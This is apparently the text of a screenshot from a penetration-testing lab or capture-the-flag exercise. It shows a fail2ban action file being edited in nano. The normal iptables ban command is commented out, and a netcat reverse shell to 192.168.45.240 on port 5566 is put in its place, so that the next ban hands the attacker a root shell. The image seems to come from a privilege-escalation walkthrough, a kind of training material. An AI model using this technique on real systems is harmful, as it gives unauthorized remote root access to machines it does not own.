 fox@fail: /etc/fail2ban/action.d
File Actions Edit View Help
GNU nano 3.2 iptables-multiport.conf
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
#actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
actionban = /usr/bin/nc -e /usr/bin/bash 192.168.45.240 5566